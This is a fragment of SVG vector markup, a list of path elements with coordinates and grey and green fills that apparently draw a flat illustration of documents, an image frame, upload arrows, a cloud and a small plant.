<path d="M159.201 163.725C159.353 163.818 159.494 163.929 159.62 164.055L160.647 165.01C161.511 165.819 162.693 166.949 164.001 168.208C165.309 169.468 166.466 170.61 167.304 171.448L168.285 172.449C168.411 172.566 168.526 172.695 168.629 172.833C168.485 172.737 168.351 172.627 168.23 172.504L167.166 171.553C166.302 170.739 165.12 169.609 163.812 168.35C162.504 167.091 161.347 165.948 160.513 165.11L159.528 164.109C159.408 163.991 159.298 163.863 159.201 163.725Z" fill="#E0E0E0"/>
<path d="M168.424 172.554C168.591 172.475 168.765 172.412 168.944 172.366L170.381 171.924C171.597 171.549 173.27 171.023 175.101 170.394C176.933 169.764 178.581 169.143 179.767 168.726L181.175 168.196C181.345 168.124 181.52 168.067 181.699 168.025C181.544 168.124 181.378 168.207 181.205 168.271C180.882 168.417 180.408 168.617 179.821 168.859C178.643 169.343 177.004 169.972 175.168 170.602C173.332 171.232 171.647 171.736 170.423 172.078C169.811 172.245 169.312 172.379 168.965 172.458C168.788 172.508 168.607 172.54 168.424 172.554Z" fill="#E0E0E0"/>
<path d="M83.3589 37.9918L67.6732 30.5436C67.153 30.2958 66.7531 29.8525 66.5613 29.3114C66.3695 28.7702 66.4016 28.1755 66.6504 27.6578L77.0125 6.05996C77.2624 5.5432 77.7083 5.14624 78.2522 4.95623C78.796 4.76623 79.3935 4.79873 79.9133 5.04659L89.8604 9.76734L93.7713 21.3107L86.2638 36.9825C86.1397 37.2386 85.9661 37.4678 85.753 37.6571C85.5398 37.8464 85.2912 37.992 85.0215 38.0858C84.7517 38.1795 84.4661 38.2194 84.1808 38.2033C83.8955 38.1872 83.6163 38.1153 83.3589 37.9918Z" fill="#EBEBEB"/>
<path d="M89.86 9.77197L86.9257 15.8522C86.8113 16.0907 86.7452 16.3493 86.7313 16.6132C86.7174 16.877 86.7559 17.1411 86.8447 17.3901C86.9335 17.6392 87.0707 17.8684 87.2486 18.0646C87.4265 18.2609 87.6416 18.4203 87.8814 18.5337L93.75 21.3278L89.86 9.77197Z" fill="#F5F5F5"/>
<path d="M86.7693 16.4229C86.5528 16.8849 86.5013 17.4066 86.6233 17.9018C86.7452 18.3969 87.0333 18.8359 87.44 19.146C87.4945 19.1961 87.5532 19.2378 87.6118 19.2837C88.3161 19.7841 92.9354 23.0744 92.9899 22.9577L93.7738 21.3104L87.9053 18.5205C87.9053 18.5205 86.4549 17.7907 86.7693 16.4229Z" fill="#E0E0E0"/>
<path d="M85.7488 14.9798C85.7111 15.0548 84.0721 14.3501 82.0517 13.3951C80.0312 12.4401 78.4551 11.6102 78.4929 11.5309C78.5306 11.4517 80.1696 12.1607 82.19 13.1157C84.2105 14.0706 85.7866 14.9005 85.7488 14.9798Z" fill="#FAFAFA"/>
<path d="M88.7788 20.6441C88.741 20.7192 86.0373 19.514 82.7426 17.9459C79.4478 16.3779 76.7986 15.0268 76.8363 14.9684C76.8741 14.91 79.5778 16.0985 82.8767 17.6665C86.1757 19.2346 88.8207 20.5649 88.7788 20.6441Z" fill="#FAFAFA"/>
<path d="M88.4827 24.0213C88.4492 24.1005 85.5023 22.7702 81.9058 21.0729C78.3092 19.3756 75.4294 17.916 75.4672 17.8409C75.5049 17.7659 78.4475 19.092 82.0441 20.7893C85.6406 22.4866 88.5204 23.9462 88.4827 24.0213Z" fill="#FAFAFA"/>
<path d="M87.1841 26.7318C87.1464 26.8069 84.1996 25.4807 80.6072 23.7793C77.0148 22.0778 74.1267 20.6265 74.1644 20.5473C74.2022 20.4681 77.1448 21.7984 80.7414 23.4957C84.3379 25.193 87.2177 26.6526 87.1841 26.7318Z" fill="#FAFAFA"/>
<path d="M85.8881 29.4384C85.8503 29.5176 82.9035 28.1873 79.3111 26.4858C75.7188 24.7843 72.8516 23.3331 72.8516 23.2539C72.8516 23.1746 75.8319 24.5049 79.4285 26.2064C83.0251 27.9079 85.9216 29.3591 85.8881 29.4384Z" fill="#FAFAFA"/>
<path d="M84.5865 32.1526C84.5488 32.2319 81.6019 30.9015 78.0096 29.2042C74.4172 27.5069 71.529 26.0473 71.5668 25.9723C71.6045 25.8972 74.5471 27.2234 78.1437 28.9207C81.7403 30.618 84.6242 32.065 84.5865 32.1526Z" fill="#FAFAFA"/>
<path d="M171.456 147.416H139.82C139.82 147.416 139.447 140.009 146.02 139.513C146.02 139.513 147.114 133.257 154.458 133.22C163.261 133.178 163.374 140.81 163.374 140.81C163.374 140.81 170.588 140.13 171.456 147.416Z" fill="#FAFAFA"/>
<path d="M21.0527 136.255L14.9746 141.735H18.6466V149.492H20.9144H21.191H23.463V141.735H27.135L21.0527 136.255Z" fill="#EBEBEB"/>
<path d="M177.717 30.1226L170.285 36.8242H174.775V46.3032H177.55H177.889H180.664V36.8242H185.149L177.717 30.1226Z" fill="#EBEBEB"/>
<path d="M15.8819 29.1276L10.9805 50.9248L38.384 57.0238L43.2854 35.2265L15.8819 29.1276Z" fill="#EBEBEB"/>
<path d="M16.519 30.7133L12.2344 49.7676L37.7152 55.4386L41.9999 36.3844L16.519 30.7133Z" fill="#F5F5F5"/>
<path d="M12.2324 49.765L23.7934 39.9023L27.6415 48.5348L32.2692 45.4071L37.7143 55.4324L12.2324 49.765Z" fill="#E0E0E0"/>
<path d="M31.9772 40.1978C31.8886 40.5931 31.6841 40.9535 31.3896 41.2332C31.0952 41.5129 30.7239 41.6994 30.3229 41.7692C29.9218 41.839 29.509 41.7888 29.1366 41.6251C28.7642 41.4615 28.4489 41.1916 28.2307 40.8496C28.0125 40.5076 27.9011 40.109 27.9107 39.704C27.9203 39.2991 28.0504 38.9061 28.2845 38.5747C28.5186 38.2433 28.8463 37.9885 29.226 37.8424C29.6058 37.6963 30.0205 37.6656 30.4178 37.754C30.9502 37.8726 31.4135 38.1966 31.7059 38.6548C31.9983 39.113 32.0959 39.668 31.9772 40.1978Z" fill="#E0E0E0"/>
<path d="M196 179.748C196 179.811 152.12 179.856 98.0042 179.856C43.8881 179.856 0 179.811 0 179.748C0 179.686 43.8713 179.64 98.0042 179.64C152.137 179.64 196 179.69 196 179.748Z" fill="#263238"/>
<path d="M167.498 164.393C166.781 165.41 165.402 165.073 164.744 164.451C164.085 163.83 163.821 162.929 163.574 162.07C163.008 160.11 162.434 158.05 162.857 156.052C162.959 155.448 163.226 154.882 163.629 154.418C163.834 154.186 164.097 154.013 164.392 153.916C164.687 153.819 165.002 153.803 165.305 153.867C166.01 154.051 166.445 154.734 166.76 155.385C167.688 157.306 168.175 159.409 168.185 161.54C168.253 162.537 168.018 163.531 167.51 164.393" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M167.5 164.393C166.783 165.41 165.404 165.073 164.746 164.451C164.087 163.83 163.823 162.929 163.576 162.07C163.01 160.11 162.436 158.05 162.859 156.052C162.961 155.448 163.228 154.882 163.631 154.418C163.836 154.186 164.099 154.013 164.394 153.916C164.689 153.819 165.004 153.803 165.307 153.867C166.011 154.051 166.447 154.734 166.762 155.385C167.69 157.306 168.177 159.409 168.187 161.54C168.255 162.537 168.02 163.531 167.512 164.393" fill="black"/>
</g>
<path d="M164.812 169.547C163.611 168.986 162.26 168.824 160.96 169.084C160.25 169.144 159.58 169.438 159.057 169.918C158.583 170.44 158.491 171.361 159.057 171.808C159.408 172.045 159.832 172.153 160.255 172.112C161.274 172.112 162.402 171.92 163.215 172.529C163.68 172.875 163.99 173.455 164.544 173.626C164.822 173.689 165.114 173.661 165.375 173.545C165.636 173.429 165.852 173.232 165.99 172.984C166.253 172.477 166.312 171.889 166.153 171.34C166.083 170.959 165.926 170.599 165.693 170.288C165.461 169.977 165.159 169.724 164.812 169.547Z" fill="#7ACC00"/>
<path d="M169.466 165.853C169.097 165.375 168.852 164.815 168.751 164.221C168.65 163.627 168.697 163.017 168.887 162.446C169.28 161.305 169.982 160.295 170.916 159.526C171.976 158.586 173.211 157.861 174.55 157.391C175.069 157.182 175.627 157.088 176.185 157.116C176.465 157.133 176.736 157.219 176.975 157.364C177.214 157.509 177.413 157.711 177.556 157.95C177.937 158.676 177.556 159.556 177.175 160.273C176.475 161.538 175.678 162.747 174.789 163.889C174.073 164.806 173.251 165.711 172.161 166.128C171.071 166.545 169.939 166.491 169.361 165.74" fill="#7ACC00"/>
<path d="M167.544 179.748C167.507 179.596 167.486 179.441 167.481 179.285L167.355 178.034C167.294 177.412 167.199 176.794 167.07 176.183C166.905 175.437 166.679 174.706 166.395 173.997C166.116 173.288 165.738 172.621 165.272 172.017C164.892 171.527 164.408 171.127 163.855 170.845C163.478 170.661 163.075 170.535 162.66 170.474C162.505 170.468 162.35 170.447 162.199 170.411C162.355 170.391 162.513 170.391 162.669 170.411C163.104 170.442 163.53 170.551 163.926 170.732C164.51 171.007 165.022 171.412 165.423 171.916C165.911 172.527 166.302 173.207 166.584 173.935C166.872 174.654 167.098 175.396 167.259 176.153C167.376 176.774 167.459 177.4 167.506 178.03C167.544 178.564 167.561 178.998 167.569 179.281C167.577 179.437 167.568 179.594 167.544 179.748Z" fill="#263238"/>
<path d="M167.458 178.776C167.452 178.705 167.452 178.634 167.458 178.563C167.458 178.4 167.458 178.2 167.458 177.95C167.458 177.416 167.458 176.645 167.429 175.694C167.382 173.788 167.219 171.161 166.9 168.275C166.582 165.389 166.154 162.787 165.764 160.919C165.676 160.452 165.584 160.03 165.496 159.668C165.408 159.305 165.341 158.979 165.274 158.725L165.131 158.125C165.108 158.058 165.095 157.987 165.094 157.916C165.125 157.98 165.15 158.047 165.169 158.116L165.345 158.704C165.425 158.959 165.509 159.276 165.601 159.643C165.693 160.009 165.798 160.431 165.899 160.894C166.429 163.324 166.827 165.781 167.089 168.254C167.408 171.148 167.554 173.784 167.567 175.69C167.567 176.645 167.567 177.416 167.533 177.95C167.517 178.2 167.504 178.405 167.496 178.563C167.494 178.635 167.481 178.707 167.458 178.776Z" fill="#263238"/>
<path d="M167.445 173.697C167.43 173.483 167.43 173.269 167.445 173.055C167.47 172.638 167.528 172.046 167.642 171.316C167.784 170.462 167.974 169.617 168.212 168.785C168.495 167.763 168.851 166.762 169.276 165.79C170.013 164.003 171.072 162.363 172.399 160.953C172.628 160.71 172.873 160.483 173.133 160.273C173.246 160.177 173.347 160.081 173.447 160.006C173.548 159.931 173.644 159.873 173.732 159.81C173.903 159.68 174.085 159.565 174.277 159.468C173.65 159.956 173.055 160.482 172.496 161.045C171.215 162.469 170.186 164.099 169.452 165.865C169.029 166.83 168.672 167.822 168.383 168.835C168.103 169.765 167.918 170.62 167.776 171.337C167.633 172.054 167.566 172.646 167.52 173.055C167.512 173.271 167.486 173.485 167.445 173.697Z" fill="#263238"/>
<path d="M113.153 4.32703L108.488 30.5933L141.511 36.398L146.176 10.1318L113.153 4.32703Z" fill="#EBEBEB"/>
<path d="M146.205 10.1426L146.042 10.1176L145.564 10.0509L143.77 9.74229L137.004 8.57879L113.153 4.40851L113.254 4.34179C111.866 12.1569 110.278 21.123 108.597 30.6145L108.517 30.5061L141.54 36.3445L141.444 36.4112C142.869 28.4877 144.047 21.9487 144.872 17.3656C145.292 15.0761 145.614 13.2787 145.837 12.0485L146.096 10.6431C146.155 10.3261 146.193 10.1593 146.193 10.1593L146.117 10.6306C146.063 10.9475 145.983 11.4146 145.878 12.0193C145.665 13.2495 145.354 15.0427 144.956 17.3322C144.151 21.9195 142.994 28.5044 141.603 36.4362V36.5155H141.523L108.479 30.6938H108.383V30.5978C110.06 21.1146 111.669 12.1527 113.061 4.32511V4.2417H113.145L137.038 8.48704L143.774 9.69225L145.551 10.0175L146.004 10.1009L146.205 10.1426Z" fill="#263238"/>
<path d="M114 6.18514L109.922 29.1455L140.625 34.5425L144.703 11.5821L114 6.18514Z" fill="#7ACC00"/>
<path d="M109.934 29.146L123.192 16.7603L128.248 26.8565L133.605 22.8781L140.634 34.5465L109.934 29.146Z" fill="#7ACC00"/>
<path d="M132.967 16.6776C132.883 17.1535 132.658 17.5939 132.322 17.9429C131.986 18.292 131.553 18.534 131.079 18.6384C130.605 18.7429 130.11 18.705 129.657 18.5296C129.204 18.3543 128.814 18.0493 128.535 17.6532C128.257 17.2571 128.103 16.7878 128.092 16.3046C128.082 15.8213 128.216 15.3459 128.477 14.9383C128.738 14.5308 129.115 14.2095 129.56 14.0151C130.005 13.8206 130.498 13.7618 130.976 13.8459C131.617 13.9598 132.186 14.3218 132.56 14.8525C132.933 15.3833 133.079 16.0395 132.967 16.6776Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M109.934 29.146L123.192 16.7603L128.248 26.8565L133.605 22.8781L140.634 34.5465L109.934 29.146Z" fill="black"/>
</g>
<g opacity="0.2">
<path opacity="0.2" d="M132.969 16.6776C132.885 17.1535 132.66 17.5939 132.324 17.9429C131.988 18.292 131.555 18.534 131.081 18.6384C130.607 18.7429 130.112 18.705 129.659 18.5296C129.206 18.3543 128.816 18.0493 128.537 17.6532C128.259 17.2571 128.105 16.7878 128.094 16.3046C128.084 15.8213 128.218 15.3459 128.479 14.9383C128.74 14.5308 129.117 14.2095 129.562 14.0151C130.007 13.8206 130.5 13.7618 130.978 13.8459C131.619 13.9598 132.188 14.3218 132.562 14.8525C132.935 15.3833 133.081 16.0395 132.969 16.6776Z" fill="black"/>
</g>
<path d="M173.649 99.3536L154.559 93.7779C153.928 93.5905 153.397 93.1619 153.083 92.5858C152.769 92.0097 152.697 91.3332 152.883 90.7044L160.637 64.4317C160.831 63.8064 161.264 63.2816 161.842 62.9698C162.42 62.658 163.099 62.584 163.731 62.7636L175.837 66.3L182.372 78.644L176.751 97.698C176.56 98.3266 176.126 98.8542 175.544 99.1646C174.963 99.4751 174.281 99.543 173.649 99.3536Z" fill="#7ACC00"/>
<path d="M172.58 85.3109C172.58 85.3109 172.739 85.3526 173.049 85.3776C173.502 85.4006 173.952 85.2935 174.345 85.069C174.623 84.9064 174.865 84.6876 175.053 84.4268C175.162 84.2779 175.251 84.1152 175.317 83.943C175.384 83.7679 175.439 83.5677 175.493 83.3675L176.29 80.6277L176.751 79.0346C176.83 78.7552 176.914 78.4716 176.998 78.2006C177.094 77.918 177.157 77.6256 177.187 77.329C177.227 76.7022 177.033 76.0827 176.642 75.59C176.44 75.3353 176.189 75.1228 175.904 74.9644C175.603 74.8074 175.284 74.6897 174.953 74.6141L166.187 72.0744C165.809 72.0037 165.419 72.0224 165.049 72.1289C164.68 72.2353 164.34 72.4267 164.058 72.6875C163.781 72.9424 163.57 73.2599 163.442 73.6133C163.316 73.9636 163.22 74.3472 163.106 74.7059C162.687 76.1655 162.268 77.5709 161.849 78.9137C161.753 79.2473 161.631 79.5851 161.568 79.8979C161.512 80.2164 161.523 80.5431 161.602 80.857C161.677 81.1578 161.814 81.44 162.003 81.6866C162.191 81.9333 162.429 82.1391 162.7 82.2916C162.965 82.4299 163.247 82.5349 163.538 82.6044L164.377 82.8588L165.974 83.33L170.794 84.7729L172.098 85.1899L172.437 85.3025L172.551 85.3443L172.433 85.3234L172.09 85.2317L170.769 84.8688L165.961 83.4468L164.36 82.988L163.521 82.742C163.217 82.6691 162.921 82.5613 162.641 82.4209C162.348 82.2575 162.091 82.0364 161.886 81.7712C161.682 81.5059 161.534 81.202 161.451 80.8779C161.361 80.5389 161.347 80.1846 161.409 79.8395C161.48 79.4892 161.593 79.1764 161.685 78.8345L162.943 74.6225C163.056 74.2555 163.148 73.8968 163.278 73.5174C163.418 73.1338 163.648 72.7891 163.949 72.5123C164.255 72.2276 164.624 72.0188 165.026 71.9029C165.428 71.7869 165.852 71.7671 166.263 71.8451C169.398 72.7333 172.341 73.6133 175.041 74.4014C175.385 74.4859 175.719 74.6105 176.034 74.7726C176.337 74.9483 176.604 75.1789 176.822 75.4524C177.237 75.981 177.441 76.6432 177.396 77.3123C177.364 77.6237 177.295 77.9302 177.191 78.2256C177.107 78.5092 177.023 78.7927 176.939 79.0596C176.776 79.6143 176.617 80.1439 176.466 80.6527L175.627 83.3842C175.569 83.5844 175.514 83.8012 175.439 83.9681C175.366 84.1458 175.272 84.3139 175.158 84.4685C174.957 84.7372 174.702 84.9604 174.408 85.1232C174 85.3484 173.534 85.4458 173.07 85.4026C172.903 85.3959 172.738 85.365 172.58 85.3109Z" fill="#FAFAFA"/>
<path d="M175.092 84.6989C175.092 84.6989 175.05 84.6406 174.996 84.5154C174.941 84.3903 174.853 84.1943 174.757 83.9775L173.918 81.9799C173.742 81.5629 173.554 81.0917 173.352 80.5954C173.248 80.3493 173.143 80.0908 173.038 79.8281L172.875 79.411C172.818 79.2911 172.73 79.1887 172.619 79.1149C172.504 79.0403 172.37 79.0006 172.233 79.0006C172.096 79.0006 171.962 79.0403 171.848 79.1149L171.068 79.6946L169.391 80.8831L168.645 81.4128L168.553 81.4795L168.494 81.3794L167.584 79.7488L167.362 79.3568C167.305 79.2336 167.225 79.122 167.128 79.0274C167.033 78.9424 166.919 78.8829 166.795 78.8544C166.671 78.8259 166.541 78.8295 166.419 78.8647C166.298 78.9066 166.183 78.9626 166.075 79.0315L165.728 79.2275L165.065 79.5987L163.879 80.2618L162.165 81.2043L161.695 81.4503C161.642 81.4806 161.586 81.5057 161.527 81.5254C161.527 81.5254 161.573 81.4795 161.674 81.4169C161.775 81.3544 161.947 81.246 162.127 81.1375L163.803 80.1408L164.977 79.4569L165.635 79.0732L165.979 78.8731C166.099 78.7941 166.228 78.731 166.365 78.6854C166.517 78.6404 166.679 78.6348 166.834 78.6691C166.99 78.7034 167.134 78.7765 167.253 78.8814C167.368 78.9889 167.461 79.1161 167.53 79.2567L167.752 79.6487C168.054 80.1742 168.368 80.7163 168.687 81.2751L168.536 81.2418L169.282 80.7122L170.959 79.5278L171.755 78.9648C171.863 78.8937 171.986 78.8469 172.114 78.8276C172.242 78.8083 172.373 78.817 172.498 78.8531C172.622 78.8892 172.737 78.9519 172.835 79.0367C172.932 79.1215 173.01 79.2265 173.063 79.3443L173.227 79.7613L173.528 80.537L174.073 81.9299C174.392 82.7639 174.652 83.4437 174.845 83.9525C174.929 84.1735 174.991 84.3695 175.046 84.5071C175.069 84.5689 175.085 84.6334 175.092 84.6989Z" fill="#FAFAFA"/>
<path d="M169.156 77.3927C169.156 77.3927 169.273 77.3927 169.474 77.3927C169.754 77.3882 170.025 77.293 170.246 77.1216C170.424 76.9873 170.561 76.8064 170.642 76.599C170.723 76.3916 170.745 76.1659 170.704 75.9471C170.664 75.7282 170.563 75.5249 170.414 75.3596C170.264 75.1944 170.071 75.0737 169.856 75.0112C169.642 74.9487 169.414 74.9467 169.198 75.0055C168.982 75.0643 168.787 75.1816 168.635 75.3442C168.482 75.5068 168.378 75.7084 168.334 75.9265C168.289 76.1447 168.307 76.3707 168.384 76.5795C168.478 76.8418 168.655 77.0671 168.887 77.2217C169.055 77.3301 169.164 77.3635 169.156 77.3843C169.046 77.3808 168.939 77.3492 168.846 77.2926C168.574 77.1497 168.362 76.9165 168.246 76.6337C168.159 76.4209 168.127 76.1894 168.154 75.9611C168.181 75.7327 168.266 75.515 168.401 75.3284C168.569 75.095 168.805 74.9194 169.077 74.8257C169.35 74.7321 169.644 74.7251 169.921 74.8058C170.198 74.8865 170.442 75.0508 170.62 75.276C170.799 75.5012 170.902 75.776 170.916 76.0623C170.928 76.2916 170.881 76.5201 170.78 76.7265C170.679 76.9329 170.527 77.1104 170.338 77.2425C170.088 77.4216 169.781 77.5032 169.474 77.4719C169.363 77.4736 169.253 77.4463 169.156 77.3927Z" fill="#FAFAFA"/>
<g opacity="0.2">
<path opacity="0.2" d="M154.942 83.6696L178.809 90.64L176.78 97.5144C176.581 98.1894 176.12 98.758 175.5 99.0952C174.879 99.4323 174.15 99.5104 173.471 99.3123L154.716 93.8349C154.38 93.7368 154.067 93.5738 153.794 93.3553C153.522 93.1367 153.295 92.8669 153.127 92.5612C152.959 92.2555 152.854 91.92 152.816 91.5737C152.779 91.2274 152.81 90.8771 152.909 90.5429L154.938 83.6685L154.942 83.6696Z" fill="black"/>
</g>
<path d="M175.824 66.2744L173.64 73.6725C173.555 73.9627 173.528 74.2669 173.56 74.5676C173.593 74.8682 173.685 75.1596 173.831 75.4249C173.977 75.6901 174.174 75.9242 174.411 76.1137C174.648 76.3032 174.92 76.4443 175.212 76.5291L182.359 78.6143L175.824 66.2744Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M173.549 74.3481C173.549 74.3481 172.924 76.1163 174.806 77.3049C174.878 77.3492 174.952 77.3896 175.028 77.4258C175.913 77.8637 181.735 80.762 181.777 80.6077L182.364 78.6185L175.213 76.5334C175.213 76.5334 173.452 75.9412 173.549 74.3481Z" fill="black"/>
</g>
<path d="M163.459 90.8915L164.243 91.1208L163.811 92.6221C163.281 92.8009 162.708 92.8111 162.172 92.6513C161.908 92.5869 161.661 92.4698 161.444 92.3073C161.227 92.1448 161.046 91.9401 160.911 91.7058C160.776 91.4715 160.691 91.2124 160.66 90.9442C160.629 90.676 160.653 90.4043 160.73 90.1456C160.808 89.8869 160.937 89.6466 161.111 89.4392C161.285 89.2318 161.499 89.0617 161.741 88.9392C161.983 88.8167 162.247 88.7443 162.518 88.7265C162.789 88.7087 163.06 88.7458 163.316 88.8355C163.61 88.9071 163.885 89.0421 164.121 89.2308C164.357 89.4196 164.549 89.6576 164.683 89.9281L163.978 90.2742C163.898 90.1044 163.781 89.9541 163.637 89.8338C163.492 89.7135 163.322 89.6262 163.14 89.5778C162.976 89.4956 162.796 89.4501 162.612 89.4447C162.428 89.4392 162.245 89.4739 162.077 89.5463C161.908 89.6187 161.757 89.7271 161.635 89.8637C161.513 90.0004 161.422 90.162 161.369 90.3373C161.317 90.5125 161.304 90.6971 161.33 90.878C161.357 91.0589 161.424 91.2318 161.525 91.3844C161.626 91.537 161.76 91.6657 161.917 91.7614C162.073 91.8571 162.249 91.9174 162.432 91.9382C162.662 92.0092 162.907 92.0221 163.144 91.9757L163.459 90.8915Z" fill="#FAFAFA"/>
<path d="M165.563 89.5654L166.422 89.8156L165.332 93.5105L164.473 93.2603L165.563 89.5654Z" fill="#FAFAFA"/>
<path d="M167.955 91.0079L167.67 91.9837L169.389 92.4883L169.183 93.1722L167.465 92.6718L167.071 94.0146L166.232 93.7644L167.322 90.0737L170.127 90.9078L169.925 91.5959L167.955 91.0079Z" fill="#FAFAFA"/>
<path d="M48.9092 94.4737L31.6348 98.4188C31.3501 98.484 31.0553 98.4926 30.7673 98.4439C30.4793 98.3953 30.2038 98.2904 29.9568 98.1354C29.7097 97.9803 29.496 97.7781 29.3278 97.5404C29.1597 97.3028 29.0405 97.0344 28.9772 96.7507L23.4901 72.9801C23.4245 72.6969 23.4159 72.4036 23.4648 72.1171C23.5137 71.8306 23.6191 71.5565 23.775 71.3107C23.9309 71.0649 24.1341 70.8523 24.373 70.685C24.6119 70.5177 24.8817 70.3992 25.1668 70.3361L36.1242 67.834L46.6037 74.594L50.5817 91.8339C50.6467 92.1165 50.655 92.4091 50.6061 92.695C50.5572 92.9808 50.452 93.2542 50.2966 93.4994C50.1412 93.7447 49.9386 93.957 49.7005 94.1242C49.4625 94.2914 49.1935 94.4102 48.9092 94.4737Z" fill="#7ACC00"/>
<path d="M36.1113 67.8301L37.6539 74.5025C37.7142 74.7655 37.8261 75.0141 37.9831 75.234C38.1401 75.4539 38.3392 75.6409 38.5689 75.7842C38.7986 75.9276 39.0544 76.0244 39.3218 76.0692C39.5892 76.1141 39.8628 76.106 40.1271 76.0455L46.595 74.5692L36.1113 67.8301Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M37.875 75.1071C37.9969 75.613 38.2883 76.0625 38.7012 76.3817C39.1142 76.7008 39.6241 76.8705 40.147 76.8628C40.2223 76.867 40.2979 76.867 40.3733 76.8628C41.2494 76.8211 47.0383 76.5375 47.0089 76.4082L46.5897 74.6108L40.1218 76.0871C40.1218 76.0871 38.4954 76.379 37.875 75.1071Z" fill="black"/>
</g>
<g opacity="0.3">
<path opacity="0.3" d="M36.1113 67.8301L37.6539 74.5025C37.7142 74.7655 37.8261 75.0141 37.9831 75.234C38.1401 75.4539 38.3392 75.6409 38.5689 75.7842C38.7986 75.9276 39.0544 76.0244 39.3218 76.0692C39.5892 76.1141 39.8628 76.106 40.1271 76.0455L46.595 74.5692L36.1113 67.8301Z" fill="white"/>
</g>
<path d="M36.1421 74.582C36.1421 74.6696 34.3899 75.1491 32.185 75.6496C29.9801 76.15 28.1735 76.4836 28.1525 76.4086C28.1316 76.3335 29.9047 75.8456 32.1138 75.341C34.3228 74.8364 36.1253 74.4986 36.1421 74.582Z" fill="#FAFAFA"/>
<path d="M42.1774 77.1917C42.1774 77.2793 39.2683 78.0258 35.6382 78.8599C32.0081 79.6939 29.0445 80.2777 29.0235 80.1943C29.0026 80.1109 31.9327 79.3603 35.5669 78.5262C39.2012 77.6922 42.1564 77.1042 42.1774 77.1917Z" fill="#FAFAFA"/>
<path d="M44.0922 80.0778C44.0922 80.1654 40.919 80.9661 36.9661 81.8711C33.0133 82.776 29.773 83.4474 29.7521 83.3515C29.7311 83.2556 32.9252 82.4632 36.8781 81.5625C40.831 80.6617 44.0712 79.9944 44.0922 80.0778Z" fill="#FAFAFA"/>
<path d="M44.7635 83.0603C44.7635 83.1478 41.5903 83.9527 37.6374 84.8535C33.6846 85.7543 30.4527 86.4215 30.4317 86.3381C30.4108 86.2547 33.6049 85.4457 37.5578 84.5449C41.5107 83.6441 44.7635 82.9769 44.7635 83.0603Z" fill="#FAFAFA"/>
<path d="M45.4663 86.0421C45.4663 86.1297 42.2931 86.9345 38.3402 87.8353C34.3874 88.7361 31.1555 89.4033 31.1387 89.3199C31.122 89.2365 34.3119 88.4316 38.2648 87.5267C42.2177 86.6217 45.4453 85.9503 45.4663 86.0421Z" fill="#FAFAFA"/>
<path d="M46.156 89.0273C46.177 89.1107 42.9828 89.9156 39.03 90.8163C35.0771 91.7171 31.8411 92.3844 31.8243 92.301C31.8075 92.2176 34.9975 91.4127 38.9503 90.5077C42.9032 89.6028 46.1351 88.9397 46.156 89.0273Z" fill="#FAFAFA"/>
<path d="M162.529 28.478H48.252V128.598H162.529V28.478Z" fill="#F5F5F5"/>
<path d="M162.528 128.599C162.528 127.827 162.49 88.7308 162.435 28.4786L162.528 28.5704H48.2635L48.3725 28.4619C48.3725 64.8518 48.3725 99.1189 48.3725 128.582L48.2761 128.49L162.553 128.582L48.2761 128.678H48.1797V128.582C48.1797 99.1189 48.1797 64.8518 48.1797 28.4619V28.3535H48.3013H162.565H162.658V28.4453C162.553 88.7308 162.528 127.827 162.528 128.599Z" fill="#263238"/>
<path d="M66.5008 66.4365H60.0202C59.9136 66.4371 59.808 66.4166 59.7094 66.3764C59.6107 66.3362 59.521 66.277 59.4455 66.2022C59.3699 66.1275 59.3099 66.0385 59.269 65.9406C59.2281 65.8427 59.207 65.7377 59.207 65.6316V56.7031C59.207 56.4885 59.2927 56.2827 59.4452 56.131C59.5977 55.9793 59.8046 55.894 60.0202 55.894H64.1282L67.314 59.1594V65.6316C67.314 65.7377 67.2929 65.8427 67.252 65.9406C67.2111 66.0385 67.1511 66.1275 67.0755 66.2022C67 66.277 66.9103 66.3362 66.8116 66.3764C66.713 66.4166 66.6073 66.4371 66.5008 66.4365Z" fill="#7ACC00"/>
<path d="M64.1289 55.894V58.3962C64.13 58.595 64.2099 58.7853 64.3511 58.9258C64.4924 59.0663 64.6837 59.1458 64.8834 59.1469H67.3147L64.1289 55.894Z" fill="#7ACC00"/>
<g opacity="0.2">
<path opacity="0.2" d="M64.1641 58.6299C64.1657 58.8201 64.2328 59.0041 64.354 59.1513C64.4752 59.2984 64.6434 59.3999 64.8306 59.4389H64.9102C65.2288 59.4973 67.3163 59.8559 67.3163 59.8184V59.1428H64.8851C64.8851 59.1428 64.2814 59.1387 64.1641 58.6299Z" fill="black"/>
</g>
<g opacity="0.3">
<path opacity="0.3" d="M64.1289 55.894V58.3962C64.13 58.595 64.2099 58.7853 64.3511 58.9258C64.4924 59.0663 64.6837 59.1458 64.8834 59.1469H67.3147L64.1289 55.894Z" fill="white"/>
</g>
<path d="M63.5892 58.3038C63.0913 58.3626 62.5895 58.3821 62.0886 58.362C61.5876 58.3821 61.0858 58.3626 60.5879 58.3038C61.086 58.2474 61.5876 58.2279 62.0886 58.2455C62.5895 58.2279 63.0911 58.2474 63.5892 58.3038Z" fill="#FAFAFA"/>
<path d="M65.5258 59.7262C65.5258 59.7595 64.4192 59.7845 63.0569 59.7845C61.6945 59.7845 60.5879 59.7595 60.5879 59.7262C60.5879 59.6929 61.6945 59.668 63.0569 59.668C64.4192 59.668 65.5258 59.6763 65.5258 59.7262Z" fill="#FAFAFA"/>
<path d="M65.9702 60.9274C65.9702 60.9607 64.7671 60.9856 63.279 60.9856C61.7909 60.9856 60.5879 60.9607 60.5879 60.9274C60.5879 60.8941 61.7951 60.8691 63.279 60.8691C64.7629 60.8691 65.9702 60.8816 65.9702 60.9274Z" fill="#FAFAFA"/>
<path d="M65.9702 62.0319C65.9702 62.0652 64.7671 62.0901 63.279 62.0901C61.7909 62.0901 60.5879 62.0652 60.5879 62.0319C60.5879 61.9986 61.7951 61.9736 63.279 61.9736C64.7629 61.9736 65.9702 61.9986 65.9702 62.0319Z" fill="#FAFAFA"/>
<path d="M65.9702 63.151C65.9702 63.1843 64.7671 63.2093 63.279 63.2093C61.7909 63.2093 60.5879 63.1843 60.5879 63.151C60.5879 63.1177 61.7951 63.0928 63.279 63.0928C64.7629 63.0928 65.9702 63.1219 65.9702 63.151Z" fill="#FAFAFA"/>
